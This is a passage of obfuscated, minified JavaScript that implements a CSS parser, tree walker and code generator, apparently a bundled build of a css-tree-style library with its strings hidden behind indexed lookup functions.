Ag=Ax;VF=Vg,VO=VO||{},VC[Ag(0xcf7)](VF,nv),VR[Ag(0xcf7)](VF,VO[Ag(0x72d)],VO[Ag(0x129)],VO[Ag(0xea4)]),VD=VO[Ag(0x12c)]||Ag(0x270),VS=Boolean(VO[Ag(0x287)]),Vq=Ag(0x417)==typeof VO[Ag(0x575)]?VO[Ag(0x575)]:nF,VA=!0x1,VC[Ag(0xcce)]=!(Ag(0xcce)in VO)||Boolean(VO[Ag(0xcce)]),VC[Ag(0xeb4)]=!(Ag(0xeb4)in VO)||Boolean(VO[Ag(0xeb4)]),VC[Ag(0x2d4)]=!(Ag(0x2d4)in VO)||Boolean(VO[Ag(0x2d4)]),VC[Ag(0xd89)]=Ag(0xd89)in VO&&Boolean(VO[Ag(0xd89)]);const {context:VB=Ag(0xb7e),onComment:Vu}=VO;if(VB in VC[Ag(0x6ae)]==0x0)throw new Error(Ag(0xf01)+VB+'`');Ag(0x417)==typeof Vu&&VC[Ag(0x45e)]((VH,VI,VE)=>{const AO=Ag;if(VH===dO){const Vw=VC[AO(0x1a3)](VI,VE),Vj=dX(VF,VE-0x2,VE,'*/')?VF[AO(0xe39)](VI+0x2,VE-0x2):VF[AO(0xe39)](VI+0x2,VE);Vu(Vj,Vw);}});const Vp=VC[Ag(0x6ae)][VB][Ag(0xca5)](VC,VO);return VC[Ag(0xecd)]||VC[Ag(0x498)](),Vp;},{'SyntaxError':nJ,'config':VC[Ax(0x12a)]});}(Vm),Vz=function(Vf){const Au=a2d,VF=function(VO){const AB=a2d,VB={};for(const Vu in VO[AB(0x3df)])if(nI[AB(0xca5)](VO[AB(0x3df)],Vu)){const Vp=VO[AB(0x3df)][Vu];if(!Vp[AB(0x889)])throw new Error(AB(0xcc8)+Vu+AB(0x30a));VB[Vu]=nh(0x0,Vp);}return VB;}(Vf),VD={},VS={},Vq=Symbol(Au(0x75d)),VA=Symbol(Au(0x1bc));for(const VO in VF)nI[Au(0xca5)](VF,VO)&&null!==VF[VO]&&(VD[VO]=nN(VF[VO],!0x1),VS[VO]=nN(VF[VO],!0x0));const VR=nQ(VD),VC=nQ(VS),Vg=function(VB,Vu){const AH=Au;function Vp(Vh,VN,VQ){const Ap=a2d,VT=VH[Ap(0xca5)](Vj,Vh,VN,VQ);return VT===Vq||VT!==VA&&(!(!VE[Ap(0xe9b)](Vh[Ap(0x829)])||!VE[Vh[Ap(0x829)]](Vh,Vj,Vp,Vw))||VI[Ap(0xca5)](Vj,Vh,VN,VQ)===Vq);}let VH=nE,VI=nE,VE=VD,Vw=(Vh,VN,VQ,VT)=>Vh||Vp(VN,VQ,VT);const Vj={'break':Vq,'skip':VA,'root':VB,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(AH(0x417)==typeof Vu)VH=Vu;else{if(Vu&&(VH=nw(Vu[AH(0xf07)]),VI=nw(Vu[AH(0x1d1)]),Vu[AH(0x59c)]&&(VE=VS),Vu[AH(0x92d)])){if(VR[AH(0xe9b)](Vu[AH(0x92d)]))VE=Vu[AH(0x59c)]?VC[Vu[AH(0x92d)]]:VR[Vu[AH(0x92d)]];else{if(!VF[AH(0xe9b)](Vu[AH(0x92d)]))throw new Error(AH(0xb53)+Vu[AH(0x92d)]+AH(0x25b)+Object[AH(0x485)](VF)[AH(0x527)]()[AH(0x61f)](',\x20')+')');}VH=nj(VH,Vu[AH(0x92d)]),VI=nj(VI,Vu[AH(0x92d)]);}}if(VH===nE&&VI===nE)throw new Error(AH(0x491));Vp(VB);};return Vg[Au(0x613)]=Vq,Vg[Au(0xc94)]=VA,Vg[Au(0xd1f)]=function(VB,Vu){let Vp=null;return Vg(VB,function(VH,VI,VE){const AI=a2d;if(Vu[AI(0xca5)](this,VH,VI,VE))return Vp=VH,Vq;}),Vp;},Vg[Au(0x67c)]=function(VB,Vu){let Vp=null;return Vg(VB,{'reverse':!0x0,'enter'(VH,VI,VE){const AE=a2d;if(Vu[AE(0xca5)](this,VH,VI,VE))return Vp=VH,Vq;}}),Vp;},Vg[Au(0xda9)]=function(VB,Vu){const Vp=[];return Vg(VB,function(VH,VI,VE){const Ao=a2d;Vu[Ao(0xca5)](this,VH,VI,VE)&&Vp[Ao(0xcd8)](VH);}),Vp;},Vg;}(Vm),Vx=function(Vf){const Al=a2d,VF=new Map();for(let [VD,VS]of Object[Al(0x7eb)](Vf[Al(0x3df)]))Al(0x417)==typeof(VS[Al(0xc4a)]||VS)&&VF[Al(0x791)](VD,VS[Al(0xc4a)]||VS);return function(Vq,VA){const Ae=Al;let VR='',VC=0x0,Vg={'node'(VB){const Aw=a2d;if(!VF[Aw(0x713)](VB[Aw(0x829)]))throw new Error(Aw(0x330)+VB[Aw(0x829)]);VF[Aw(0x7a3)](VB[Aw(0x829)])[Aw(0xca5)](VO,VB);},'tokenBefore':nu,'token'(VB,Vu){const Aj=a2d;VC=this[Aj(0x2bc)](VC,VB,Vu),this[Aj(0xdd9)](Vu,VB,!0x1),VB===dm&&0x5c===Vu[Aj(0x88a)](0x0)&&this[Aj(0xdd9)]('\x0a',dk,!0x0);},'emit'(VB){VR+=VB;},'result':()=>VR};VA&&(Ae(0x417)==typeof VA[Ae(0xe3d)]&&(Vg=VA[Ae(0xe3d)](Vg)),VA[Ae(0xf5)]&&(Vg=function(VB){const At=Ae,Vu=new nq['x'](),Vp={'line':0x1,'column':0x0},VH={'line':0x0,'column':0x0},VI={'line':0x1,'column':0x0},VE={'generated':VI};let Vw=0x1,Vj=0x0,Vh=!0x1;const VN=VB[At(0x3df)];VB[At(0x3df)]=function(VW){const Ah=At;if(VW[Ah(0x708)]&&VW[Ah(0x708)][Ah(0xefb)]&&nA[Ah(0x713)](VW[Ah(0x829)])){const VU=VW[Ah(0x708)][Ah(0xefb)][Ah(0x129)],VG=VW[Ah(0x708)][Ah(0xefb)][Ah(0xea4)]-0x1;VH[Ah(0x129)]===VU&&VH[Ah(0xea4)]===VG||(VH[Ah(0x129)]=VU,VH[Ah(0xea4)]=VG,Vp[Ah(0x129)]=Vw,Vp[Ah(0xea4)]=Vj,Vh&&(Vh=!0x1,Vp[Ah(0x129)]===VI[Ah(0x129)]&&Vp[Ah(0xea4)]===VI[Ah(0xea4)]||Vu[Ah(0x6b4)](VE)),Vh=!0x0,Vu[Ah(0x6b4)]({'source':VW[Ah(0x708)][Ah(0xa11)],'original':VH,'generated':Vp}));}VN[Ah(0xca5)](this,VW),Vh&&nA[Ah(0x713)](VW[Ah(0x829)])&&(VI[Ah(0x129)]=Vw,VI[Ah(0xea4)]=Vj);};const VQ=VB[At(0xdd9)];VB[At(0xdd9)]=function(VW,VU,VG){const AN=At;for(let VL=0x0;VL<VW[AN(0x2c1)];VL++)0xa===VW[AN(0x88a)](VL)?(Vw++,Vj=0x0):Vj++;VQ(VW,VU,VG);};const VT=VB[At(0xe30)];return VB[At(0xe30)]=function(){const AQ=At;return Vh&&Vu[AQ(0x6b4)](VE),{'css':VT(),'map':Vu};},VB;}(Vg)),VA[Ae(0xc92)]in y3&&(Vg[Ae(0x2bc)]=y3[VA[Ae(0xc92)]]));const VO={'node':VB=>Vg[Ae(0x3df)](VB),'children':np,'token':(VB,Vu)=>Vg[Ae(0xa86)](VB,Vu),'tokenize':nH};return Vg[Ae(0x3df)](Vq),Vg[Ae(0xe30)]();};}(Vm),{fromPlainObject:Vk,toPlainObject:VV}=function(Vf){return{'fromPlainObject':VF=>(Vf(VF,{'enter'(VD){const Ai=a2d;VD[Ai(0x783)]&&VD[Ai(0x783)]instanceof nx==0x0&&(VD[Ai(0x783)]=new nx()[Ai(0x412)](VD[Ai(0x783)]));}}),VF),'toPlainObject':VF=>(Vf(VF,{'leave'(VD){const AT=a2d;VD[AT(0x783)]&&VD[AT(0x783)]instanceof nx&&(VD[AT(0x783)]=VD[AT(0x783)][AT(0x211)]());}}),VF)};}(Vz),VJ={'lexer':null,'createLexer':Vf=>new KE(Vf,VJ,VJ[AW(0x322)][AW(0x889)]),'tokenize':nv,'parse':Vv,'generate':Vx,'walk':Vz,'find':Vz[AW(0xd1f)],'findLast':Vz[AW(0x67c)],'findAll':Vz[AW(0xda9)],'fromPlainObject':Vk,'toPlainObject':VV,'fork'(Vf){const AU=AW,VF=Kh({},Vm);return KN(AU(0x417)==typeof Vf?Vf(VF):Kh(VF,Vf));}};return VJ[AW(0x322)]=new KE({'generic':Vm[AW(0x3f1)],'cssWideKeywords':Vm[AW(0xbfe)],'units':Vm[AW(0xa65)],'types':Vm[AW(0x2d3)],'atrules':Vm[AW(0xab2)],'properties':Vm[AW(0xe5d)],'node':Vm[AW(0x3df)]},VJ),VJ;}const KQ=0x2b,KT=0x2d,KW=0x6e,KU=!0x0,KG=!0x1;function KL(Vm,Vv){const AG=Dd;let Vz=this[AG(0xc5b)]+Vm;const Vx=this[AG(0x88a)](Vz);for(Vx!==KQ&&Vx!==KT||(Vv&&this[AG(0x498)](AG(0x1ec)),Vz++);Vz<this[AG(0x612)];Vz++)du(this[AG(0x88a)](Vz))||this[AG(0x498)](AG(0xae1),Vz);}function KY(Vm){const AL=Dd;return KL[AL(0xca5)](this,0x0,Vm);}function Kb(Vm,Vv){const AY=Dd;if(!this[AY(0x754)](this[AY(0xc5b)]+Vm,Vv)){let Vz='';switch(Vv){case KW:Vz=AY(0x74f);break;case KT:Vz=AY(0x41d);}this[AY(0x498)](Vz,this[AY(0xc5b)]+Vm);}}function KM(){const Ab=Dd;let Vm=0x0,Vv=0x0,Vz=this[Ab(0xc0f)];for(;Vz===dk||Vz===dO;)Vz=this[Ab(0xcad)](++Vm);if(Vz!==dv){if(!this[Ab(0xda6)](KQ,Vm)&&!this[Ab(0xda6)](KT,Vm))return null;Vv=this[Ab(0xda6)](KQ,Vm)?KQ:KT;do{Vz=this[Ab(0xcad)](++Vm);}while(Vz===dk||Vz===dO);Vz!==dv&&(this[Ab(0xc94)](Vm),KY[Ab(0xca5)](this,KU));}return Vm>0x0&&this[Ab(0xc94)](Vm),0x0===Vv&&(Vz=this[Ab(0x88a)](this[Ab(0xc5b)]),Vz!==KQ&&Vz!==KT&&this[Ab(0x498)](Ab(0x3f7))),KY[Ab(0xca5)](this,0x0!==Vv),Vv===KT?'-'+this[Ab(0x365)](dv):this[Ab(0x365)](dv);}const KX=Dd(0x75b),Kc={'a':[String,null],'b':[String,null]};function KZ(){const AM=Dd,Vm=this[AM(0xc5b)];let Vv=null,Vz=null;if(this[AM(0xc0f)]===dv)KY[AM(0xca5)](this,KG),Vz=this[AM(0x365)](dv);else{if(this[AM(0xc0f)]===d7&&this[AM(0x754)](this[AM(0xc5b)],KT))switch(Vv='-1',Kb[AM(0xca5)](this,0x1,KW),this[AM(0x612)]-this[AM(0xc5b)]){case 0x2:this[AM(0x4f0)](),Vz=KM[AM(0xca5)](this);break;case 0x3:Kb[AM(0xca5)](this,0x2,KT),this[AM(0x4f0)](),this[AM(0x5ae)](),KY[AM(0xca5)](this,KU),Vz='-'+this[AM(0x365)](dv);break;default:Kb[AM(0xca5)](this,0x2,KT),KL[AM(0xca5)](this,0x3,KU),this[AM(0x4f0)](),Vz=this[AM(0x154)](Vm+0x2);}else{if(this[AM(0xc0f)]===d7||this[AM(0xda6)](KQ)&&this[AM(0xcad)](0x1)===d7){let Vx=0x0;switch(Vv='1',this[AM(0xda6)](KQ)&&(Vx=0x1,this[AM(0x4f0)]()),Kb[AM(0xca5)](this,0x0,KW),this[AM(0x612)]-this[AM(0xc5b)]){case 0x1:this[AM(0x4f0)](),Vz=KM[AM(0xca5)](this);break;case 0x2:Kb[AM(0xca5)](this,0x1,KT),this[AM(0x4f0)](),this[AM(0x5ae)](),KY[AM(0xca5)](this,KU),Vz='-'+this[AM(0x365)](dv);break;default:Kb[AM(0xca5)](this,0x1,KT),KL[AM(0xca5)](this,0x2,KU),this[AM(0x4f0)](),Vz=this[AM(0x154)](Vm+Vx+0x1);}}else{if(this[AM(0xc0f)]===dx){const Vk=this[AM(0x88a)](this[AM(0xc5b)]),VV=Vk===KQ||Vk===KT;let VJ=this[AM(0xc5b)]+VV;for(;VJ<this[AM(0x612)]&&du(this[AM(0x88a)](VJ));VJ++);VJ===this[AM(0xc5b)]+VV&&this[AM(0x498)](AM(0xae1),this[AM(0xc5b)]+VV),Kb[AM(0xca5)](this,VJ-this[AM(0xc5b)],KW),Vv=this[AM(0x759)](Vm,VJ),VJ+0x1===this[AM(0x612)]?(this[AM(0x4f0)](),Vz=KM[AM(0xca5)](this)):(Kb[AM(0xca5)](this,VJ-this[AM(0xc5b)]+0x1,KT),VJ+0x2===this[AM(0x612)]?(this[AM(0x4f0)](),this[AM(0x5ae)](),KY[AM(0xca5)](this,KU),Vz='-'+this[AM(0x365)](dv)):(KL[AM(0xca5)](this,VJ-this[AM(0xc5b)]+0x2,KU),this[AM(0x4f0)](),Vz=this[AM(0x154)](VJ+0x1)));}else this[AM(0x498)]();}}}return null!==Vv&&Vv[AM(0x88a)](0x0)===KQ&&(Vv=Vv[AM(0xd77)](0x1)),null!==Vz&&Vz[AM(0x88a)](0x0)===KQ&&(Vz=Vz[AM(0xd77)](0x1)),{'type':AM(0x75b),'loc':this[AM(0x1a3)](Vm,this[AM(0xc5b)]),'a':Vv,'b':Vz};}function KP(Vm){const AX=Dd;if(Vm['a']){const Vv=('+1'===Vm['a']||'1'===Vm['a']?'n':'-1'===Vm['a']&&'-n')||Vm['a']+'n';if(Vm['b']){const Vz='-'===Vm['b'][0x0]||'+'===Vm['b'][0x0]?Vm['b']:'+'+Vm['b'];this[AX(0x5e8)](Vv+Vz);}else this[AX(0x5e8)](Vv);}else this[AX(0x5e8)](Vm['b']);}function m0(){const Ac=Dd;return this[Ac(0xcb)](this[Ac(0xd65)],!0x0);}function m1(){const AZ=Dd;for(let Vm,Vv=0x1;Vm=this[AZ(0xcad)](Vv);Vv++){if(Vm===dg)return!0x0;if(Vm===dC||Vm===d9)return!0x1;}return!0x1;}const m2=Dd(0x393),m3=Dd(0xb54),m4={'name':String,'prelude':[Dd(0xb7c),Dd(0xcb),null],'block':[Dd(0x9d0),null]};function m5(Vm=!0x1){const AP=Dd,Vv=this[AP(0xc5b)];let Vz,Vx,Vk=null,VV=null;switch(this[AP(0x385)](d9),Vz=this[AP(0x154)](Vv+0x1),Vx=Vz[AP(0xba4)](),this[AP(0x5ae)](),!0x1===this[AP(0xecd)]&&this[AP(0xc0f)]!==dC&&this[AP(0xc0f)]!==dF&&(Vk=this[AP(0xcce)]?this[AP(0x18d)](this[AP(0xb7c)][AP(0xa00)](this,Vz,Vm),m0):m0[AP(0xca5)](this,this[AP(0xaf2)]),this[AP(0x5ae)]()),this[AP(0xc0f)]){case dF:this[AP(0x4f0)]();break;case dC:VV=hasOwnProperty[AP(0xca5)](this[AP(0xb54)],Vx)&&AP(0x417)==typeof this[AP(0xb54)][Vx][AP(0x227)]?this[AP(0xb54)][Vx][AP(0x227)][AP(0xca5)](this,Vm):this[AP(0x9d0)](m1[AP(0xca5)](this));}return{'type':AP(0x393),'loc':this[AP(0x1a3)](Vv,this[AP(0xc5b)]),'name':Vz,'prelude':Vk,'block':VV};}function m6(Vm){const R0=Dd;this[R0(0xa86)](d9,'@'+Vm[R0(0x739)]),null!==Vm[R0(0x8a2)]&&this[R0(0x3df)](Vm[R0(0x8a2)]),Vm[R0(0x227)]?this[R0(0x3df)](Vm[R0(0x227)]):this[R0(0xa86)](dF,';');}const m7=Dd(0xb7c),m8=Dd(0x589),m9={'children':[[]]};function my(Vm){const R1=Dd;let Vv=null;return null!==Vm&&(Vm=Vm[R1(0xba4)]()),this[R1(0x5ae)](),Vv=hasOwnProperty[R1(0xca5)](this[R1(0xb54)],Vm)&&R1(0x417)==typeof this[R1(0xb54)][Vm][R1(0x8a2)]?this[R1(0xb54)][Vm][R1(0x8a2)][R1(0xca5)](this):this[R1(0x28c)](this[R1(0xbd2)][R1(0xb7c)]),this[R1(0x5ae)](),!0x0!==this[R1(0xecd)]&&this[R1(0xc0f)]!==dC&&this[R1(0xc0f)]!==dF&&this[R1(0x498)](R1(0xeec)),{'type':R1(0xb7c),'loc':this[R1(0xbf4)](Vv),'children':Vv};}function md(Vm){const R2=Dd;this[R2(0x783)](Vm);}const mK=0x24,mm=0x2a,mv=0x3d,mz=0x5e,mx=0x7c,mk=0x7e;function mV(){const R3=Dd;this[R3(0xecd)]&&this[R3(0x498)](R3(0xd26));const Vm=this[R3(0xc5b)];let Vv=!0x1;return this[R3(0xda6)](mm)?(Vv=!0x0,this[R3(0x4f0)]()):this[R3(0xda6)](mx)||this[R3(0x385)](d7),this[R3(0xda6)](mx)?this[R3(0x88a)](this[R3(0xc5b)]+0x1)!==mv?(this[R3(0x4f0)](),this[R3(0x385)](d7)):Vv&&this[R3(0x498)](R3(0x437),this[R3(0x612)]):Vv&&this[R3(0x498)](R3(0xa9d)),{'type':R3(0x825),'loc':this[R3(0x1a3)](Vm,this[R3(0xc5b)]),'name':this[R3(0x154)](Vm)};}function mJ(){const R4=Dd,Vm=this[R4(0xc5b)],Vv=this[R4(0x88a)](Vm);return Vv!==mv&&Vv!==mk&&Vv!==mz&&Vv!==mK&&Vv!==mm&&Vv!==mx&&this[R4(0x498)](R4(0x80f)),this[R4(0x4f0)](),Vv!==mv&&(this[R4(0xda6)](mv)||this[R4(0x498)](R4(0xd81)),this[R4(0x4f0)]()),this[R4(0x154)](Vm);}const mf=Dd(0xd15),mF={'name':Dd(0x825),'matcher':[String,null],'value':[Dd(0xb4b),Dd(0x825),null],'flags':[String,null]};function mD(){const R5=Dd,Vm=this[R5(0xc5b)];let Vv,Vz=null,Vx=null,Vk=null;return this[R5(0x385)](dS),this[R5(0x5ae)](),Vv=mV[R5(0xca5)](this),this[R5(0x5ae)](),this[R5(0xc0f)]!==dq&&(this[R5(0xc0f)]!==d7&&(Vz=mJ[R5(0xca5)](this),this[R5(0x5ae)](),Vx=this[R5(0xc0f)]===dd?this[R5(0xb4b)]():this[R5(0x825)](),this[R5(0x5ae)]()),this[R5(0xc0f)]===d7&&(Vk=this[R5(0x365)](d7),this[R5(0x5ae)]())),this[R5(0x385)](dq),{'type':R5(0xd15),'loc':this[R5(0x1a3)](Vm,this[R5(0xc5b)]),'name':Vv,'matcher':Vz,'value':Vx,'flags':Vk};}function mS(Vm){const R6=Dd;this[R6(0xa86)](dm,'['),this[R6(0x3df)](Vm[R6(0x739)]),null!==Vm[R6(0x607)]&&(this[R6(0x5e8)](Vm[R6(0x607)]),this[R6(0x3df)](Vm[R6(0xce2)])),null!==Vm[R6(0x22a)]&&this[R6(0xa86)](d7,Vm[R6(0x22a)]),this[R6(0xa86)](dm,']');}const mq=0x26;function mA(){const R7=Dd;return this[R7(0xcb)](null,!0x0);}function mR(){const R8=Dd;return this[R8(0x18d)](this[R8(0x6b3)],mA);}function mC(){const R9=Dd;return this[R9(0xcb)](this[R9(0x1f8)],!0x0);}function mg(){const Ry=Dd;if(this[Ry(0xc0f)]===dF)return mC[Ry(0xca5)](this,this[Ry(0xaf2)]);const Vm=this[Ry(0x18d)](this[Ry(0x402)],mC);return this[Ry(0xc0f)]===dF&&this[Ry(0x4f0)](),Vm;}const mO=Dd(0x9d0),mB=Dd(0x227),mu={'children':[[Dd(0x393),Dd(0x6b3),Dd(0x402)]]};function mp(Vm){const Rd=Dd,Vv=Vm?mg:mR,Vz=this[Rd(0xc5b)];let Vx=this[Rd(0x158)]();this[Rd(0x385)](dC);Vk:for(;!this[Rd(0xecd)];)switch(this[Rd(0xc0f)]){case dg:break Vk;case dk:case dO:this[Rd(0x4f0)]();break;case d9:Vx[Rd(0xcd8)](this[Rd(0x18d)](this[Rd(0x393)][Rd(0xa00)](this,Vm),mA));break;default:Vm&&this[Rd(0xda6)](mq)?Vx[Rd(0xcd8)](mR[Rd(0xca5)](this)):Vx[Rd(0xcd8)](Vv[Rd(0xca5)](this));}return this[Rd(0xecd)]||this[Rd(0x385)](dg),{'type':Rd(0x9d0),'loc':this[Rd(0x1a3)](Vz,this[Rd(0xc5b)]),'children':Vx};}function mH(Vm){const Rn=Dd;this[Rn(0xa86)](dC,'{'),this[Rn(0x783)](Vm,Vv=>{const Ra=Rn;Ra(0x402)===Vv[Ra(0x829)]&&this[Ra(0xa86)](dF,';');}),this[Rn(0xa86)](dg,'}');}const mI=Dd(0xbcd),mE={'children':[[]]};function mw(Vm,Vv){const RK=Dd,Vz=this[RK(0xc5b)];let Vx=null;return this[RK(0x385)](dS),Vx=Vm[RK(0xca5)](this,Vv),this[RK(0xecd)]||this[RK(0x385)](dq),{'type':RK(0xbcd),'loc':this[RK(0x1a3)](Vz,this[RK(0xc5b)]),'children':Vx};}function mj(Vm){const Rm=Dd;this[Rm(0xa86)](dm,'['),this[Rm(0x783)](Vm),this[Rm(0xa86)](dm,']');}const mh=Dd(0x5ca),mN=[];function mQ(){const Rv=Dd,Vm=this[Rv(0xc5b)];return this[Rv(0x385)](dJ),{'type':Rv(0x5ca),'loc':this[Rv(0x1a3)](Vm,this[Rv(0xc5b)])};}function mT(){const Rz=Dd;this[Rz(0xa86)](dJ,Rz(0xcc1));}const mW=Dd(0x423),mU=[];function mG(){const Rx=Dd,Vm=this[Rx(0xc5b)];return this[Rx(0x385)](dV),{'type':Rx(0x423),'loc':this[Rx(0x1a3)](Vm,this[Rx(0xc5b)])};}function mL(){const Rr=Dd;this[Rr(0xa86)](dV,Rr(0xc21));}const mY=0x2e,mb=Dd(0xc0d),mM={'name':String};function mX(){const Rk=Dd;return this[Rk(0xb3b)](mY),{'type':Rk(0xc0d),'loc':this[Rk(0x1a3)](this[Rk(0xc5b)]-0x1,this[Rk(0x612)]),'name':this[Rk(0x365)](d7)};}function mZ(Vm){const RV=Dd;this[RV(0xa86)](dm,'.'),this[RV(0xa86)](d7,Vm[RV(0x739)]);}const mP=0x2b,v0=0x2f,v1=0x3e,v2=0x7e,v3=Dd(0x2dd),v4={'name':String};function v5(){const RJ=Dd,Vm=this[RJ(0xc5b)];let Vv;switch(this[RJ(0xc0f)]){case dk:Vv='\x20';break;case dm:switch(this[RJ(0x88a)](this[RJ(0xc5b)])){case v1:case mP:case v2:this[RJ(0x4f0)]();break;case v0:this[RJ(0x4f0)](),this[RJ(0xadc)](RJ(0x8e4)),this[RJ(0xb3b)](v0);break;default:this[RJ(0x498)](RJ(0x5bb));}Vv=this[RJ(0x154)](Vm);}return{'type':RJ(0x2dd),'loc':this[RJ(0x1a3)](Vm,this[RJ(0xc5b)]),'name':Vv};}function v6(Vm){const Rf=Dd;this[Rf(0x5e8)](Vm[Rf(0x739)]);}const v7=0x2a,v8=0x2f,v9=Dd(0x8cc),vy={'value':String};function vd(){const RF=Dd,Vm=this[RF(0xc5b)];let Vv=this[RF(0x612)];return this[RF(0x385)](dO),Vv-Vm+0x2>=0x2&&this[RF(0x88a)](Vv-0x2)===v7&&this[RF(0x88a)](Vv-0x1)===v8&&(Vv-=0x2),{'type':RF(0x8cc),'loc':this[RF(0x1a3)](Vm,this[RF(0xc5b)]),'value':this[RF(0x759)](Vm+0x2,Vv)};}function vK(Vm){const RD=Dd;this[RD(0xa86)](dO,'/*'+Vm[RD(0xce2)]+'*/');}const vm=new Set([df,dR,d6]),vv=Dd(0xdce),vz={'kind':String,'children':[[Dd(0x825),Dd(0xd86),Dd(0x49d),Dd(0x275),Dd(0x7a6)]]};function vx(Vm){const RS=Dd;return this[RS(0x9d9)](0x1)===d7&&vm[RS(0x713)](this[RS(0x9d9)](0x2))?this[RS(0xd86)](Vm):this[RS(0x275)](Vm);}const vk={'media':vx,'container':vx,'supports'(){const Rs=Dd;return this[Rs(0x7a6)]();}};function vV(Vm=Dd(0x2a3)){const Rq=Dd,Vv=this[Rq(0x158)]();Vk:for(;!this[Rq(0xecd)];)switch(this[Rq(0xc0f)]){case dO:case dk:this[Rq(0x4f0)]();continue;case d7:Vv[Rq(0xcd8)](this[Rq(0x825)]());break;case dA:{let Vz=this[Rq(0x18d)](()=>vk[Vm][Rq(0xca5)](this,Vm),()=>null);Vz||(Vz=this[Rq(0x18d)](()=>{const RA=Rq;this[RA(0x385)](dA);const Vx=this[RA(0xdce)](Vm);return this[RA(0x385)](dR),Vx;},()=>this[Rq(0x51a)](Vm))),Vv[Rq(0xcd8)](Vz);break;}case d8:{let Vx=this[Rq(0x18d)](()=>this[Rq(0x49d)](Vm),()=>null);Vx||(Vx=this[Rq(0x51a)](Vm)),Vv[Rq(0xcd8)](Vx);break;}default:break Vk;}return Vv[Rq(0xaa3)]&&this[Rq(0x498)](Rq(0x7c3)),{'type':Rq(0xdce),'loc':this[Rq(0xbf4)](Vv),'kind':Vm,'children':Vv};}function vJ(Vm){const RR=Dd;Vm[RR(0x783)][RR(0x93f)](Vv=>{const RC=RR;RC(0xdce)===Vv[RC(0x829)]?(this[RC(0xa86)](dA,'('),this[RC(0x3df)](Vv),this[RC(0xa86)](dR,')')):this[RC(0x3df)](Vv);});}const vf=0x21,vF=0x23,vD=0x24,vS=0x26,vq=0x2a,vA=0x2b,vR=0x2f;function vC(){const Rg=Dd;return this[Rg(0xcb)](this[Rg(0x24e)],!0x0);}function vg(){const RO=Dd;return this[RO(0xcb)](this[RO(0x24e)],!0x1);}function vO(){const RB=Dd,Vm=this[RB(0xaf2)],Vv=this[RB(0x4c7)]();return RB(0xcb)!==Vv[RB(0x829)]&&!0x1===this[RB(0xecd)]&&this[RB(0xc0f)]!==dF&&!0x1===this[RB(0xda6)](vf)&&!0x1===this[RB(0xb93)](Vm)&&this[RB(0x498)](),Vv;}const vB=Dd(0x402),vu=Dd(0xed7),vp={'important':[Boolean,String],'property':String,'value':[Dd(0x4c7),Dd(0xcb)]};function vH(){const Ru=Dd,Vm=this[Ru(0xc5b)],Vv=this[Ru(0xaf2)],Vz=vE[Ru(0xca5)](this),Vx=a2(Vz),Vk=Vx?this[Ru(0xd89)]:this[Ru(0x2d4)],VV=Vx?vg:vC;let VJ,Vf=!0x1;this[Ru(0x5ae)](),this[Ru(0x385)](df);const VF=this[Ru(0xaf2)];if(Vx||this[Ru(0x5ae)](),VJ=Vk?this[Ru(0x18d)](vO,VV):VV[Ru(0xca5)](this,this[Ru(0xaf2)]),Vx&&Ru(0x4c7)===VJ[Ru(0x829)]&&VJ[Ru(0x783)][Ru(0xaa3)]){for(let VD=VF-this[Ru(0xaf2)];VD<=0x0;VD++)if(this[Ru(0xcad)](VD)===dk){VJ[Ru(0x783)][Ru(0x59d)]({'type':Ru(0xb96),'loc':null,'value':'\x20'});break;}}return this[Ru(0xda6)](vf)&&(Vf=vw[Ru(0xca5)](this),this[Ru(0x5ae)]()),!0x1===this[Ru(0xecd)]&&this[Ru(0xc0f)]!==dF&&!0x1===this[Ru(0xb93)](Vv)&&this[Ru(0x498)](),{'type':Ru(0x402),'loc':this[Ru(0x1a3)](Vm,this[Ru(0xc5b)]),'important':Vf,'property':Vz,'value':VJ};}function vI(Vm){const Rp=Dd;this[Rp(0xa86)](d7,Vm[Rp(0x4e8)]),this[Rp(0xa86)](df,':'),this[Rp(0x3df)](Vm[Rp(0xce2)]),Vm[Rp(0x4af)]&&(this[Rp(0xa86)](dm,'!'),this[Rp(0xa86)](d7,!0x0===Vm[Rp(0x4af)]?Rp(0x4af):Vm[Rp(0x4af)]));}function vE(){const RH=Dd,Vm=this[RH(0xc5b)];if(this[RH(0xc0f)]===dm)switch(this[RH(0x88a)](this[RH(0xc5b)])){case vq:case vD:case vA:case vF:case vS:this[RH(0x4f0)]();break;case vR:this[RH(0x4f0)](),this[RH(0xda6)](vR)&&this[RH(0x4f0)]();}return this[RH(0xc0f)]===dy?this[RH(0x385)](dy):this[RH(0x385)](d7),this[RH(0x154)](Vm);}function vw(){const RI=Dd;this[RI(0x385)](dm),this[RI(0x5ae)]();const Vm=this[RI(0x365)](d7);return RI(0x4af)===Vm||Vm;}const vj=0x26;function vh(){const RE=Dd;return this[RE(0xcb)](this[RE(0x1f8)],!0x0);}const vN=Dd(0x454),vQ={'children':[[Dd(0x402),Dd(0x393),Dd(0x6b3)]]};function vT(){const Ro=Dd,Vm=this[Ro(0x158)]();for(;!this[Ro(0xecd)];)switch(this[Ro(0xc0f)]){case dk:case dO:case dF:this[Ro(0x4f0)]();break;case d9:Vm[Ro(0xcd8)](this[Ro(0x18d)](this[Ro(0x393)][Ro(0xa00)](this,!0x0),vh));break;default:this[Ro(0xda6)](vj)?Vm[Ro(0xcd8)](this[Ro(0x18d)](this[Ro(0x6b3)],vh)):Vm[Ro(0xcd8)](this[Ro(0x18d)](this[Ro(0x402)],vh));}return{'type':Ro(0x454),'loc':this[Ro(0xbf4)](Vm),'children':Vm};}function vW(Vm){const Rl=Dd;this[Rl(0x783)](Vm,Vv=>{const Rw=Rl;Rw(0x402)===Vv[Rw(0x829)]&&this[Rw(0xa86)](dF,';');});}const vU=Dd(0xe8c),vG={'value':String,'unit':String};function vL(){const Rj=Dd,Vm=this[Rj(0xc5b)],Vv=this[Rj(0xe96)](dx);return{'type':Rj(0xe8c),'loc':this[Rj(0x1a3)](Vm,this[Rj(0xc5b)]),'value':Vv,'unit':this[Rj(0x759)](Vm+Vv[Rj(0x2c1)],this[Rj(0xc5b)])};}function vY(Vm){const Re=Dd;this[Re(0xa86)](dx,Vm[Re(0xce2)]+Vm[Re(0x246)]);}const vb=0x2f,vM=Dd(0xd86),vX={'kind':String,'name':String,'value':[Dd(0x825),Dd(0x408),Dd(0xe8c),Dd(0x163),Dd(0xf29),null]};function vZ(Vm){const Rt=Dd,Vv=this[Rt(0xc5b)];let 